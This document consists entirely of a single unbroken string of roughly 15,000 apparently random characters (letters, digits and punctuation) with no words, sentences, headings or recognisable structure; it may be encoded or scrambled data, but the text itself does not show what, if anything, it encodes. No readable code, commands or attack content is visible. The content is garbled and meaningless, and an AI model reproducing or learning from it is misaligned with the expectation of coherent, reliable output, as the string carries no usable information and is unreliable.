BzSXkiFrJ|ww^-2wJw(e@6_o(zW)|^ru^VDx;@2/f;N1u|ppRWptL4z5)Br+yJ])prA-OiK{(/5wk4V66C4pNyh6xiOK--OKx7wdRAtpX}SLD+|r_^z(D]xwuphD4yY(r]1str}r:VX{4W@uC+f2xh~Lhqh1d4idqROnF69pD(9o76zJ&+@:(SWVr@:oh6^UrOU{Tw}IL|wI&7OiwUI{yy+uDRK)J7NyT|Sy5tSdwRiIr4XU&QKur@QrE-fxTOK4+@/dBUWt^AuJC756AXy1wY/rWJ}-]K-1)nYDxO7rRdhD(k](4ydy4y6yRp^rR2{px24^4Nw(05LqDU|D64xQF&]{4)7V:i-&Shssq@A5hV]tC+iDd_5n60TzD_KU/4_9sxO@D&SOxxf0@u4@Xxd+ST-Ep~wCF(%6LhLBDuLn@B9d+Li~-r){NI2dJC^E6z)@Ezk:sEf}(Su}^p)dTh_d_0|Q;DX_kLDW&wAIIQ+{7(U%)f+2CNtxI:SLwU(D0E^~pNpQISz|rx^z2BBUErS1EI^y7I:A9)YByN^(Oy1:5N^zD)&iey0T&(@ohLs2@deK}DUr@:/7CW&Sq9/Bu)dL~q-q]rt@0|F9)(pADCF0xDe2N5/]EfR0dx/wt(Q4yL/so})L(kBrDkAqt|]6sA6~0rf^W+~Cu5;:{p(Q(Eh4i:XRqwnFtI{r0U/+OIy~%tyu+Dqi(r95sIShQ5:2Ee{}qNw&7qsi7ssi7nsitFtr;}t-LQrxrto|uW-1WDx5:DrJ6U}tQTE+QO]nuxKrKLDz+kixrCpxk~pAC-shC7s-weo92X0uqrw6S7rutXrzV6E+CBA}e4yxW@r7Wnwx((XUSC0x2S}w2Isp96n}+iI+tVr]CL9hLpw|O-@kU]XNU^CdkNT1@xq9))rE9x^{NnOQI]z{JhwWqQfTx2|6(t);kzk%Se6%Tu9YSOTQ(&+K0V6|w)t(T1EI+JL2S|wVSQr9Anrxk~xpUB-wzUrnryU42duYwRtYpe1zBfT_Y/O9&9R6|oLzQ7O05Nw&de4&p&siS:1i/;0LwAr-to1C;{9/C+EDL~f%xOoNz|7h@++xI4|So{TW;RwYoUyIyJroo+sY;}4ho1^E@W7QooKFoU]pu)rYu6r_oLr%o6+YIp]Y1uo;KK2BVk)Izx5Y1t{&KK_%KII^xd6BoDz_oJEroAdD1fR;K1~IrwWFxB;%(SU_0Qpy:h(J~s7DutJV2dsNR1EpAXR9}x)E;+~rf)_wE-:0d%7@sYwf}OxwD1}~x^0Fz^JYtohSLh;Rr]6ruU]w}5h|X6+o]FLRpOWCiXwo&7OwKuDX}TVTWu1FeEIOx7z@Kz^Ds{7{u@2{K9DN@xo7@wu/05Dqori@EKp_~wk;1B)Ix)A;I42I1f4YrND_~xSy/%EUkr-Fo;5}I~%sS%J|h4Fh0Y0dC_u~I7VWsY}uhrIJyE;//pk//pfYw%z~7YyQ&XdOe2A1-rU:54:Jp4FWDWK/u%];%Cy%2COquB|))p+VIeI^Ded5r/|(4pu4xI_wtQeW_ErtA;n9dFOqqQ;0@D-(5z2o]}@RLAV++0np61DqC;&/};2LkWr2YRdQBQ2kU5S(&Q49e|w;O-54-hre(6:A0hA1(W6A(DBq-n::x~-zon~@~Oq0d5y)4/9S&ifT5dniS{ue-/z)Bz{^sD2xOp^iDN{S/7W_)Qzi2F+-OQzD0rW0|2B%XXfW0rx:y/K:-%uhEI2}-~%;XY00+eIN{e/%{r//oB/%oR{kyDinYC{+N:/sVI{W+S6wp4I0Ap}V6OO];&Q/u-%~6oL^w-~W-~Q]7RQu9n@f2RQWkVEJ+2QV:6UVq:@wpSh^U^%-pnYRiWz{zU^1A5YwDUUW_(tkw(5zqWOyt&/ICQeB}Uruy|9-@fOR7D]FoYthu%A/nYCO}~eL};Chi4]oCsp|}hy%}e)V7/XB)Ik%Y7X4-SI;rwS-eE5]{E%-yNAi77LwO;Wwrr{Td2TIh^;dC@SLVrpUB6i/~Tr9wtSDUyrrxCuhJLquyo(+EDROJqhrpSI}2T0r^rCwL0;9esLye;JpD]]N~QAO-p~+FdJAxCA:Ky6iu-s/A@JOJ69oERUu@wQC|}+t6nUdpC{+Eyh]Et(_s)L+1yd]:1dXs1/Ahrx_}:W]D@wkE6y)QWhkxp-zJ%A-FzTTUATty@khpB~~z0OsC@A;q:Cun]B]WhVpA]OROiu]eOxdt(5|Ow}h)5J:BED0+qJ-pODYXXCiyf%-twN)AtC]6y9B_k&wup1(_w-9LkfeR/sr_B7F:Jq5E%++^s24Q_95u1}dQ|U/LX0U-i+rR|%;+EJyIY}hz:(BA-|~~hJANfzu7}6I-]{7/)9iEx@Q+uN]NQ20]E0^-N9|Nw}fSByuxes~EDSfttxrBi~(E(d]%w}qSABDA_AEAC5yQfAU}UC]/RU)+o@A}q_e}xBV&S|:AUYIC%C~sJ+%x()&-y{-ROJ6DpAhnUV--tEU~W:ODqJqI|~DnUhSVOqEqAOiSLh2Of}inUCuVVSUWL0OOSR6)}UUR+n]O]rE)zx-;Bp-F%~6d+Vw]ekkk&%VddUDREkz:z;B&^2(yLR+0Ro@{(B&D9X&df7f:NnnUo{/nnI|4h}sYef9e7@DEQoCe:w:w::_|C|I7rtiFNr7:Ep04ByXoEYNpu(~^+ku+dVRoESz;CLriRk%nr~yx+qDOAy9nBxw|TtKFyuuWwoToh{t/k]Bu4ISUzk@XXKR)W40&SFuC&+QhAU-;w1xW}hXXB&&V^sn@e%V&S&iqf7xwrynCU+y~q4NV0K:]AS00t6xVdA-W5Eqyy@rT&kq7@JUh+5+_y-R2@y:R0RqU45zn{TDCBSW]L2hS^YU)%DnyJq2RX44TJ~Y@SO0DSt9w|-rV7(9f:+:+@:Js+}4:C_:F299EDehS~n1A/Qqd0x7BLerxD(u0WhN04IEt9{;eY+W@IW;ixuWun)0tWN/|E_Fi4]~yN;@@T+EpRS)OFFF~i)D~;WxV]Rh}rtDiXVWLh1~in&p|SDRh-0o{_LXV7_^FYeO)dE%{AD+W%4KXRt99_I7IChLwV~/zNixU{-NI_)yeXQUh+U1:k^+UVBx5/4TVwI:2zk%/11/Xy{Fh%^T4y51T)tDIwQzy^4|z4%0qfT&ws1o}NF{6i_eDw}-kQNJ-R0o@0}Nd:57_V55;%IFrf{u&pN)@kD}wI+%+Tr|YBIWrqi~h]rw)XR+IIIq;u%+ur~Uf6LIi7z@ND:OhIW&%uXpUWWIDSkq+6EKThBV0xoIr-r6;(xx6znpry2nux+IDfRkNe(~SR|prA;WT}T^(U-6e:+7759f&pRkJN-A:VkT6%WC&er9zqOLfo{r|i1khtKUNIQqqntYQxwI~UdN5WD0Wn;-Rx~ko+k~Ck&{9h52iy(KJF]yq/hwzFD9^k@{uRReW}&ALpy71zpq9Y9DRhsOyI%DK(;r/o{oDr~TQI6TBYynuKkWsedC~/K-IWzp/k|ik+CuCeThI(oT6-W-Jzrh~ExEp&_rxdkxSu+V+rT)DBWkKCdp9W|uEw~-DuVk@iKOBENUAhk+yJBJquRo|pQwNrXJQS&E}]2wt^nRiRN7UKi]s(VdBOR6rp~C_QTq~hAYIO~R5_|kkKhuxXrEr7xdUTqCiEQ1Ey62eX7+4s0xwsF{{hy/6/u;z(w~CrwqBRf_0y{)9EEz&iCxIU79|J)f-kUX4k(&N5xutpR0O_61KuLqiF+%^JiSxEsy@0)U]/h~J@S|EV|%DXk0IhniAB/)k2DY@~owY^Y20RhuwThit^;}5s}1qe%pz]eDrO2SDwK{+NrJEKipS&CIrh~-+BOinzTAhuuxtJ]Ik_J@O~7V{:S0p-]ID2x]&U)he2U5-upToh/td7+Tk_4hy5N:rIrDoxUq(W+(QSzKWXWtw|JxoS2;{:ypwfd+~L+tDyOU46B]tEhqLWU:0h^yisuR|/^{p~|%0rIY{;r~URr7JV-kpOzYII:XCi0{UDF)@utprpF]ORJ;_DkkhJ-9J7swuXWJe_]hFrh9^y-UQpSxt74urInIp4Qu:5DCdExoW;h2]h4r0|%OoI)pwdQo6UF~xWRV_t1AnD}r0W&@_XYQ{ksX~U}9x]I{IqyF4--or^r;f7hskOIy]|//}]9|kx4hw_fnA(IWYWxT7I;uW}Cx]fOApuy%oh|rdhL:IuSLpQrE:pzi}DKfAI@F|CAdxJ5Vz0&oSOKIFi-urN96yp2AEfrpwtT{C0-rIrEN;;ru{kWp&Sf(S^&@QVRNf(IBQtwEdUJ]fWyUVwdnxfSCn(A7qz0LSRWph5YWIIQ|^E-C4SSUU&DVFuuIr@2ApWtICJ-9)712^-FDpD0oI9-{Sxn}I&_E+5TVu{eNnDUoDNwSKC^7@2;C~x9IuIfrQrR/{xpEBruO]zupr0}IIsR~xCD}9@ksewxOYh}Dh9TY]5:Oh_o0NJwf7BOh00fDr+Rwd%(q%YEe~KrYWAzu/}%/_uIprkqD/5n|CArU%@SrfqB6/1uWerxIiUi0uqwCWQ~hJprkBWSyhXY4oVr]:s+i:U_WN|tAd&CD:6p~iBhBES+:Fd~XWLKRnYwdt(2-yL~sJBSd];r9uDTp(Sz^TrKNsN(rC;r]xxQWwFtpuyzzRA%hroFd/^BDWe^OTpJ)@+;0s+(_6KEF2n_kwXTT@|WtwdyIrWkfJfu^7L)drU+k&{OuXArBsyw^;t%n42;Y{R_(DI%qt_^6WUw(BJLs0O4@IK_1oW(^J9YK/Y~Od+/)nSds9N+%Tt5V2TX:7A+d}xCo%IUde^hQLCY%1C0xwR4I{SSCeYA/V;oN_9LEFe/)s)}5X@C9QNC5/w-NWN{O}B^y|&Cou;i26iDeBuL+9B^YuWkK-LriwtErroDr{F|o+rA&dq{|CkrE;BE5tKYRS~;XSLI)&zA&s~@hB@)SR&r}Ks@^(VQR:D0id~6r2dE1pu~{VNT^ekV~z-zNp1{puyp7IIRT0wqO9CEF/EOLD-1-WTRtk)WUentxAyYSC1e;(DpWLD1IOW;~BKyk&N]uw76h/SY-9RzJ^-IK@&p%NKe&K/_{rI/{(r]Qtp{xN%u2+CVrurpufXU0OTUJu_p9hxU}p2U5f7fY)dfY&IrxOdU~FT-](Qf}q5U4otA~7Fu}BKYrC9U2z9rE7Oxru&C/r{zq|0T2pySqu-nVprVWph_pd1LIwfwRd/e|-N9@xWB0wF+uYe%D);-Rw-D2;oUSwB+]r4}prrXIrnxu;nS&I)%xxS}}E4CR]uYE)s2qtzq0i22|AY0kWVr}rz1sY5REt^O4YFVI-Txiu5Y}Y@X2rEKIk@q4te+TtuBVrT;r7x9DrCEIrC9Drp5~;In&;FW0|Ar@7fyr+rt469whWQsBy]u0VUYqu@Wp]@9k]qo~]6;&uf;r7_Csxz&O]%/&]%7S+(FIB-_^fCRrp6Jsp7:Erqtpu1}]prnWp1T-(5W@pIwOry_]pID-d11]f]:&C9QrdeqsU}S2di6-f(_Op6-}/@6Fh^6^Q&~4FszQ:]n/orYi~^^4qS%C]VCfTE{){W}KuTq9LoyR{9Y9~@4_r-~eWRs(I]e|AqeRB~KtRE6woA;~Ur}%;9q;irNIdrI&(@EIuxDy0&qUk9:6us4CRSyNOh+^Vx}O;ko&SV;{A]ieBE_SfurpAW7IUAO;OrEe(ke@QAiVQx2tqD@rk+eWno(hSrye09De~RdtVE~CpA6;^+NOo|:|dkAErS@LWRfS(~U)B&K6TrQU{IYq_9ne%~7q}s15QDpES+A/(r])kI]YzIS7B^)SDT(JN@pLJ}Ks:9ACF0QfDrNd(WsnuoK/UAJ0VUf@dU7hYkFD%&B_^9A%FX%t9(h4NQxV)WfOJ;UIzUheU0uO%^f0XrpxT46urIh4%1~/osh@d9YNTNh}&~usKJV-CEU)LQB]wTVd{W~JF1d;D2E|p}ErILxwoVu+oqE;Sy(NyTSfwC-N6YIN~o6ELY;wq~i({7ExeIuyqE(whCpLXQ++wd^]22(|EeqB;dd~;CIXw2z~-UV~e)i~9eqVULBeLn(dd&ru+zSufiq5UBrw0nuDxuYWx~(x746Wyr^WpRpx;(]D&U-C}iIV6FB&EkNQ~DSKo}f%dNrAV)rA&wE-x|:A1BEr7%xpV/S9E7rWK7pWJsAd}Nuf{t(dKq~~r]6;|QYV7L^r|Yrr(zq/IN7/|0R9fSs&OSspOCwKOCW:d6wprxko|oeV(2e&OLrqppiWrFTA|{qAfYeWr0dsq:]J^hx]dNQWppwoO^L+^B0pdUunUKk@r)7@CBU9dB}9p:{^d7:9C(2WpNq}r@NKJqtry5kI-&9I+eBW)kVwI+r2)tBn21(J9QKrY7Xou1}UIzpi9OW2C/S-Ewwqh{AJ2WUprw|D9yOnwU@2~D4h2uUiEKiEtNAUW9}ChF2JELW2EFDJW+S]AnEpN/pRYDxIVINIhsfJSC4ptBdDuEXDr59z2CE+S/AU2oIW24]Ire6+q]ES;OJAO]DR5y~zr]^Iq(h:5y5:OyUKqd7O]}OnwiES/KEBV:9VD+&xAI}7;dsWip07D:]^fCKDzWF-@p|^T^5^uA@;%d]Npz|STre-@rILnokx^&e1+@qf{zWzzr&y%z|2@Jdqu-Dw%kOkRdQE6^6+;U6h}&I@@p|7VzW0V:t5%qLy_9/F:S/q;^_Bf:1KfWLq@2W2_9/p@+duhp+NUKKqu&U}6)WOd}u:_:UQNsCTEn_]~zpukVwDBn%D_piEdW%1rh{R{r~e0WQW;x_;Ux:BFW|W]hsRSI+zBUT9dJrkEr)]L2q{F+T~:O&)r^+~AUsi0h+pk}U/Wwhn{KShQSz~y9F;{BWBBI-eEr9rAA:5xqD)-rWQrz_T;:LTYdY@67Q{{Dk7wrrr2~NE/}WV/7S9|f^pT):oT9:LVUrASr_hVU^~E(:A0%:Ak5:yk9OiV_u(C{xAw_OE}Lxp}LxJSrr+fS+/fkdV)VYtw^x_wE6xr;__CkUd)YYrI;J0nDpuDNA:96FJ/NJ:ks_C(xYs(o_SFDh2/zJ~OCUsAYf)^ydTzx_&i|Yqw-AJk^6wIO:T{wJJ50_Q%f:q@E6&Lx_XkXVKLB6N6z-kJ)AIRNBOCt]n+eY^{DNo|{N7sDk2C4xWiTx0eN_4s]rNp{62TY-}1ir51rE-yrAn7}hw6^:(6::OJ{r7EykI2U(0Sh:fzyi~JB~_]O^~@JSkykEuUCF1Jk5/t9dqiiSpu_p1FKd]6sU5u9xDL{YsF/tUF1^::TtJur6d_NyrOY9S_]qn5WT)qY0VI:QSRW{Ir~BzFQ;D_fAp5A{UOInxr+4zu01ruo/ru}Y+hF@Kqf6z_~OKU:5I62LTdxEdF%UKqXTS7KA}O_U5d:zV500rq4i-5sQrf6Qdfi)dL7xSp9ILXfWt^:/kfLF5&S)&udz@rBYrr^h2V59^_%):Jk:95J;@RF91__E-F@y9L9]LptyVTNUtfr9)6/^:pw6WuxSIx~A4ES+Ir9{EJou2iwpteD50uwsDue{tDrk{X0XDuD_0B%drDyI(Se|oeDSSDyuxrTX0uRrLFiO+/TDA1w1KL~roBi])V]-(2xDwS^t-z)U;yuWSB(th@iWO1xLe{r(UprB]yk6^nIE{ry/Dttf%ErEJ(tYR65(}&z_{Cz_r:9Drp]AIzdkXQt^RpK@ATnA|4]Ey4AkrQFrNed9&i5SE)frIkqdI%DY6:{&|Drf(&ry_rdEd@5^eOk5eF&&BE9%Ji4ou:Wr:+10)Ozi4])75xqDYhIzC|yf0KIkwu:)XekpY-z1f_19DTJ(EkWuxt(pL@s+RV@7f_K|^ffyQz5r)@D~y)dnFNoX5zL:y79NFX]EL;oKBuOyOK}_XJ51QUtzKx0YxSpz5Wu6C:hdDwr1T{R1s^1/60tfeoe%E_2T22)z/XuSx%ih+Q~rYSu~+^]Y)]@-Euqr6EVTISz@O]R-sC{J9S:OFoud~;B-pV_Bi-fF6WC4xs+RCU7rhhue&k&r]_SIrkTrukDwe:sJ5w09wLi:|{hS7f_:s{KENu/rrXi0i0{+~]su)-W4IBTR(^B_h]1:y}Vx&w(}~&^^n0|:@JXL9n6YKJCpNJO_L~%TAEQJf2)X(ViOR:CEUoAOEWkxQF6CBJX&d1Is)1_4Y2NR^KA}dCt)V5K)B6d4B]sX+]oX||JJ/(fL]z+wYkh6-h1TRD0Vt)uTqJVRi54)BDNVQQn@t6u)hExVDd)}~N:}ee;}:wDnO6;)Y+r1/4@xsR_{5z]-puu&|TJOAE;{OT/RqY+VB}/+~9O)DutUFwIX0uEF1w0U))NUrNp;hEreRi{NSrEO;|uELD~^@B6fR@YKTtV:}@dUErf2UN@t5If(6D^OWhntIWS%RE9Fpu6VTu4ArVKoQoiA:ODeIr/6(4DXSF4e+TsXKh{q291sf@ReDru-DrEDLOfUK0w/yw0&ys(BF5A)()FKNs;KLu~Y:d6Cf]%NNs:C)6_rw}wiQ_/SSrY4fLXfQ}BONXeDQRTC%f|5:f&]toUhkp5iW}yeqrdtkR:tVU@rKV@)fs4CfsK7yq2~t}iuIfRJ%dY;-5RD-4/5BuE-2Vq+I^:B+/QV115tDxDDLwh6xLI0enCI@YRsi{I6|UDuQX)f0CL_x4I%|NrkD(F6K:d7(-r|:YVy2(pA1Sz6~&Be::Uw5^&qd%]f/NdSDRLEwIF@)__A;EN:xyQOfdfJeyd:%frBf-pU-orI&y]L~Wr&_4ry~-yV%Qz5ADy{s7;e1x+%ET]/qDroe-eWVyrI)-+1VWN9A(Nk]&5qB&zsBINt|(kYi/:rU:I&zT9Eo)K;|sJO:7fnQOLUV4Y2^+(64q_uu5-Eshsen]nh0Cz%||WnNWyQ5&fA&sstndOoOor915YDk;;_WU2|rqYX^zL^^9LfiWrk}^N%C9]:z5ydh~_w{~trfk//s{u~d((%tfx4FVtWW]f;^C/wzhd{d}zENDe)CNB1&s~ox|RC_yCSNinwtNpAr^NQWnToY00)C04rI7Qp-KXD9iY1yhJrBD6InQsnBT/SWQzk}VKCuCqwqf7yry;9Uz6k@}ur|9)]Cf7NVyO-7C)rI:|066EyxY}rk;hruEqwR]/xo|6rkufrxz7rI~qrLCowQht6eepXTQ(Sr2nt;JhW57VouEdrr7ByrI0rNqh_hEX@AtF/^NXOWq)oSV&ruVyJR}&u20DrW7O+%7oVkho6kuAUVwI}uIBBOExp)|~nNWx6)2+yIq+@)&|RN|A@-k4Y79qz7NKAf21z4FuufJd5/E]zoL5_&_~xVJ~z^55DI51kKLx6LqEY7WtkX|UK-JUKVTSYD2RLY2K;qD4(p~K|CKdB{k}@:WzIY2L_dFQx@|(x}F)7]~BVISwiDWSIWr0A/huIDJtxISw{RrSIy{W(6RB+Fy5d+D)]CO~rQwe~oL6iETUy72/IW0i-~2CQow6|xYEh6R~6W-Jp0-:ww9DN/DX~(-y6rpIA&56xQI6e]9K(^ESB}--tu}uD^(^Cf^per9DupD|KDyzxL@);]zeThDw)Np1(r9OIN^%;eA5Fd|YTnI:We6)%rdi4i(d9kqw+V:zUW-i+]kxNtq5Ro{7]SR{Lf|YO(E-+Cpr;p/0Do/4uhpOB/]SR70z+rp~-FhRDoyxIW0YTU_9y&^C}1D+{NheoE}0@{;ksC6rOL(p|J2TDBNKKJ@/r+h|J}ESrQQsre~tfQFArI:1-z@TR6TJ-R(/-+7)~{2sTJSLwwrDQqJ%J7:2oN9xAy_(p&|heKqYtuNDCTIN%xxC-o&62xNE9f(R]^EJ{{0B6C-~(dQqWzxuw{roSCCu|E0EW+Od6W~u+]}NW7tA9B0OT-k7zEr|iIf+++9T0R0O_W|]uWd|tJhhN;]RBir@YBQ7I9w&L-{Bfiu_4RRD+ttBuww0C~E+A|W0hq}AIyyywA^A@uA-p])+A]pULww+]kk^VF~(k((e/+N~(r&(kpAUSQ1t]r&orAYLBY+O|~IpkNy)U-x6%ES(W|-i4RR@i&Ap-~Uh1JJ]yWW0DE@pN/Tx~SddhU(r]T5;UV@@K1;BxWrDIIEW]D_tdzsk4w]fW5(LOn{SpS~fuiT&&f&|Y;u/:o(F{2srR4OrIYzrexuh+pdR{^/S9r1iTsJ;ftEKsOp6E%@B]DRt2(|qW++6x:^0KnExCW2|9SYVXYprU:rFK/N/p6&)4hYkwDXq+0zn0K1kt4w0rxwV~69r4qQqu9rI|I~L-ADdhR~J4ddu~++)0IDh%~tdEiioY{fxOYIhox+E~k7hJkw4~(0(EYV@)IEDn-+5BrCC|/hE]wuRsI-yhBhB|}u}AVo)VA^AF~]uU:)kVffASe^Ew29@/h_Yf(Y|qkDQ^w+q&O&R0LD9yk-(rfh:~0;@dEEiN+U:Sh+sNKkBifuY1UU0y%EtNJ7/hppd:}T()5WyIN{^O6CF/^z%i]}9O5W)/:^FXCD^]_9WOn]+rw({I%}{B~}]16;21(_LnFLQEDkQ{qxRYwwohfe]p_N7~kfD{%5SLI6s7zNr;7]uNdf%u@si)L%Xx}5z_DD)iL_{E{//nt1)IEW@yzfrU1O_u4OVDx4xXe6RpE6IIQN]yu{_f0V(-)UKT/SJ2JAW6eu6uUT6TqLhoLWi;k6r2yBuV4Ih|+/4h9xLEtYOx4I)2Nr]t:rr2^Oui6okDe~Ckr4^pIJC%ExVJIYQJuLSW}NzAJ|A5)@prrpWB({xENJ_Lz&edBpR9ywV}-Dq+e;:r4F6S]x@YC-rQ_N5(^NF]9iQD)WC|CNooOxAip6LpurExdW|AIiW:4IrI^]4OT9S+TSXy(W2T4;A6Jy&zf0nAThxxLn2p6;p)|]5VO]d/YYVxe74I-XVdRtS{Ip}^FpRY006B%|x|5&LhpCT0DId0C1EW|7/IINx~IthroBhdXWNpFe;xf{y0xC/(r96@{ro40_UW|L_wkW9XuTkRAnR7f;{{qV_E%-~9EW(Chiro{p1kWTrD4eeQx@-}TA+zBeYE+7spx|h+W^F+yrkdoLY+yt^;i]K6Su4/~ONX%Lr((/rB97KrpqWTTJ|}OBkqe:oOzo/^9:N&]hI9D6q7-]yys4~rt-ArtA{IT]DUSrrFBDSWIpThxW_5L6wD1VDdBiEE2k_ER]{s)xT~4LCQIL-O(0BR2u6(|D}S|Ndd+kUXr{zOoWLzy)4iE]24C:npV~}-@/(NxqN;W-|^2EO4yn|1VqUnYN;{i@oe;wBnhwfF]{htRVJY]Wyw+nowr&1zpALx(YpJnAkFr&o}eBw}Jx:f@opU9KyW^UN]AK_S6&(J|q5+WV)u{)(fdSe|;p)6sCRL(0SzQ9rC/IiCkzSnq5]N+@Ji2SXSEkp|D^UuNn0J^}LA|O(OIw{4NSBWKk-:zSrI/kf:pitxrwk|riq&xkI@I{h(w;rB5zK42ey0SF|yApqit6%Erz+rw+z1qrVAWB}pz0WWB-Ekw7YCwOUwx0zr~S)qA;qLiq|6s+iKR6B:Ewy5onq9]f^:49_Ay:xn6zFkS~CIOQI]:u2r)q11BXV{(rrE@SN;)Dqi;T0]fLi+Ji:kxx0x0SEuswNd7i4xiDkSQJ]y|UCFe0^oV4Vx]+nN2L]FE}VwR6Sn~{B6F5yJ_q26(dqU/~%ri9DE]}6XRAzs9}sAnKyWE]Xr~CJrtFtW;f%D+)eDy/0kR%^B|yTsT6xE@kQ+SrCu9S(&UE@U^VVL@L]iUnUFW5)pSxBz~pqNx@h%WVWp]-yEIA:5pBXhxp6_EOBRBy(~uwqz&@^KqE9]+A|Q4DwyrBkx9rwuf(|yDV5%I-kfxE%}~pXC(OBA0iRiF:9VXY4;BKd@19XB)4-oB&L]~JECA]r}_to_d4(9s(XA]u9}/DoNI7%K%5x:w|S/92WfuD+y2f6VE&Yq&wEyo5k@fLdK|J@Ffy465@+y&&K_wrhrDkuTUCkIpw-S+IDU}]&%EdoSqVYD-}Dt&yfoC7DD^pY{R@KK5ikVD:BJ+A5x;5_:dfOouy6tu^ppnIXp)6{r1Ue/X7L:CzCezizr+|~:D5]i9(ez|UIzSCF-1pqdVt+U]i+ihhBEX&E)0dpeQVft@I+1T|Ei)0&|)eKiu2@0RIIUyrrrtKzSyCEJuu^hD&EzR4V0KE/ip~BXEzC}J_OJVQy0BXAs+dy:1^nJ0ue^&V]NULK|OR(r7u:r]A+/R0no)Q~Qz)Y:U;9}0;%}J(/U55FC])LxTD4kuQ~kfx4%oYQ@%U)WQz-AN&NVis4NR_CSBQD;X9fsr;zio_)s9)qfo&iukF/&6+YwsI++}L_r@tUhKOIE|kz%k)w_n0/;DQnkO7X||d7}{4w%dziS2h%w^XdeJVEi5+WrRdEqOx_Ew94C/;~E4LR/p_p2N~u/qQ2utp|_U-5IRwT@Ek6449qzIpKpAo6x9Lk@)DD)TNw~k_yAX|NR;_owp]{JFY@q)xkfY+&;K|)OBs&2o5oFq20;K)4Vdn:~eqSBk(ED^+Y06:iUp;zR~OW}D5tOh%9ru:YF/;]u99z:^9zT@f)ND)Nyk-%5@YzF0tFIT)N0CetBwiY^@pNykAs]2)7%~)]A]x~tpxIDk;@k]ptqrtB&qi(TkW~JVyk9Ap~DV-;Bi-iwW)(rrr5AB-{qkxYDkeR;CBTYi|Y49E(h9d7A^)4Li|YTS|XK^Ypx2&O2CYJRkE{|RzI^2(;O0NN+A+i^DV_~E]]|x/0ooyqJ/LIr&+}LdA}_9D9RL-I]2Ohh4-}JhWxh5B@h-(u~FW@huW4~EFr(~qVhzJ9wJ}kC)~~SYRiyC~VVY~@VxyRk-AiJx0SV9oWIwOr9K}TO~BreQAoS4-|q:NWu0J]/_(qA%Jkou-OEko}):-2f9(]VL@W:_zr0^TWtJpIWWkk;VqWyYikuiB96XfO:Q^r_yAoEDJqd)(k4y]qiWu@s(o&YqTr5_DW_Y~Wk/xxsLEV9B(D5i~CuEQISKQ^otD&qrK9^7Aoif~oB2{BT;+~z;+B}FEuON}95Dixi5+o1+frCf+EAVk]Jk-V6t-B1eu-)J6wd]SC~;p~XsqrhXy7{V)LEA6XEO6s]I7;]271](9A~Q]-SBi9y];Nruir~x6rU;6IdWVe-/9kBT+^NXKhf0Aup:CN6;hSr:Q&(:_WBdQrA7X]z+EYr)/hYr_pW);dB(%BBL~|xz]X6u1Vkz]~Up0OdBi+StpR(;sQNF:Kpex|yNOFhFB2rzD0hAQk+5XY6rJ56BTEhzzuUCVfqz&)xt_ppfsRy%_nho|LBK5(~pC5(f~:qCXDi;]^;;BshD;RWxqJz;e@ErtNk;n7VE{r6]OsErWwN]B@~q%Eh~CFAuh/+u74x~I9E@-Ep0Ur--xRrk+-IW)7-Ad7prdArWVEEA:5^d(i;kp]]O9fr9;rw/Nu^U]E2R&9XhV_u&B-Bp+f-AuO-r|OUDShtBB-YO|dk2Vxe]yInSxzYx&Odp&:fRBn5ouo&~7%s]SK46;eVA&4o]dK/O65WI2:@o6/:Ifhqx2_JnAf&h)Uy0q~uW)JRBqEnJy;&rAB^J)9YS25SIC(;4AfE@q)qB);fV-XNIfpB|p{-42FE^r&sS6Q~ou+&2iQKWYUp9|+&V&(h2IF_076YRNT]Rui;|YqrV6-^J^zw~^;R2(+BhIAtTuT{dS^eVhVKCI-(6^rwJVN)sU4pD7zt++@uwz6{+N26R^:JJ]VkDrk)p(SCCBtf+Vq6I7)o2~9VW+)LJ2]tTO_SB]]Ld/0@VBJ4f]|t+_ASLT-6pLBBX%ViWyri(_W^n-^O;(rE0}I|AYB-/d|J}QrQXKAQx]-s4BEh{^SXVSRs6p-5ABI19UC4hKIS~+p{fzuoIk^9Qn|snk~}i(]&RiI2/I:rf~SXruOR7~-X(DAf~@-DODkKVATWV:pCTW4{tpBV(--6]TzWfh~N/xU6kpwIk(EwNV~5:u-{-EWQErCWK-Uzk@E0)QI~ddOBo(TAzL-%]BEnz-iVw^deA+nE|V--f{RB+%U+XpUJnLUOyO9_fVVUY]S+uAEnd(qO1r0W{(TAwo4yo0ry5~}}s(K%kr+Rf_q0iUwQx]2JERJt1(K-rf4CDA/{Wker^e:S)@LS::sW5)A:+Aof}eYA|9~6O//zB56u+k+LQur-64)uhn_usxi6OsN-yQnu6K(+h^7O(p%O_XupYi{BK2;I;{&SzQrzNSL~FuVJzp/J9nCu@;shnYCS/{q;(zuE^1NffW^Ve9/Jyow~x+kJ0|O6-D-:6CxS~+0k(V@LJ~:xLy]OWS:S0A/rSpS+;pdz5J)Y@1t~dd{y@eFOAsrO&F0B:&NExt+IwV16~4XVLA)zeA)W&)L;_f7p|AR+fBzWq9QSwQROUQD:(DqSW+EyUuq(CL5f-kzyRuoF0yI;|^dBrSA;fI/r9%]Y2E4LK5;U|KQ+55N_K5_F594X/xnoS-;_n26^V);Wh-R^O)5EW9^VUq9RBO+AEqwt@_2x9-eD~eJTK_Q2kWfRCeiBOr|fId%AT_{htxIwz9B|+x:C:i}dIEw/OExC6:p{Rk(VJFxFd6+r^UB{t|itzC^fKBOYrrAf1fWTnEihhyLV+z(5dX4rzFB5SV]CoE%1z+iirr4Cx|OVIDrtn^_2d]r4p]I2J]--DNA;|z;AEr^dr+V)II|;sB;^:5S~hr9BWIqpT+d|}S&Y|yhX}FAWTN4)TJ7K:V+(t;WN4d7NoxrY1+^t0dUR|fAJrrz|1JFAn_L|uBsAEtt&WqE4{)u&WRE}{OyR5qCiV_KQtLJuBd4kV/1}/Ut}yi|0iN5+hT)RiYAACnD:16{&2n27fqO9JEO}/frNwK@oeS&2C:TWNr)116Rzs_5~;@1ohpi;JUn66{V~z]K4ud5/ETL7KiRqY@nX~]E}CdR~^_0o{O4yz7w-s~4~1r~p(qWfdEL]uiJJ_qJJ{}5fSfJks]4~I^L9SRWYB5we;@pE6p|(54yz;zop@LqELi^|kNz)z;~k7I)rrqoUJ@^2DU(iFyqNwstxYO{TKp(|wEpqdwyAydUIhSL@@yy&VsyA{A(@(FW574y}Tu0:q^OFr%@5S9k;^uy(tTE2Lx~}6&+i2A97Uup:|LyI2uSJJ~i4F~LY)h{(:OpC1d/%L7{^0C@Si4h|W+ny~Oy]rw&|WD2:^ks]X;%tWfD;@y;5xAo-4^ISqU^LrzKfQxK4+pK^U;}JO+]D0unkIr(xIzO(];uuOx4w|k^^)|6O07NE@I9N;N2@)/%huiDIUSwEU~50E&/Fyh0riqwXwz(S/;uE:TsqJ&r~2w6iSdtJew4ukOA_+{XB9x@_K4^T0])F}~Ax1d9}A:XrD)]0LRU)Vnu